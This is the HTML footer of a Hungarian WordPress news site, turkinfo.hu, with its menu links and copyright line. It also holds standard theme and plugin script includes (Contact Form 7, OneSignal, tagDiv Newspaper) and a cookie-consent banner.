<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69757fd026e65
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ff91df3bcf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d1dbb10a0c","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>